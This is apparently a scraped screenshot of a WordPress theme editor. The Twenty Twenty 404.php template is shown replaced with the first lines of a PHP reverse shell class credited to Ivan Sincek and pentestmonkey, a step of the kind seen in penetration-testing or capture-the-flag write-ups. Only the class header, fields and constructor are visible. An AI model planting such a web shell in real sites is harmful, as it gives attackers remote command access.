 Twenty Twenty: 404 Template (404.php)
Select theme to
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
Documentation: Function Name... Look Up